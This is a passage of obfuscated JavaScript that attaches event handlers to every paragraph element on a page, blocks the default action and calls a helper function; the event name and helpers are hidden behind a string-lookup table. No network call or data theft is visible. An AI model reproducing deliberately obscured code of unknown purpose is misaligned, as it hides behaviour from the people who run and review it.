_0x32b1b6=document[_0x5423('\x30\x78\x31\x30')]('\x70');for(let _0x5eda95=0x0;_0x5eda95<_0x32b1b6[_0x5423('\x30\x78\x33')];_0x5eda95++){_0x32b1b6[_0x5eda95]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x5423('\x30\x78\x31\x33'),function(_0x4c5ac8){_0x4c5ac8[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x70');});}}_0xc7cb6f();});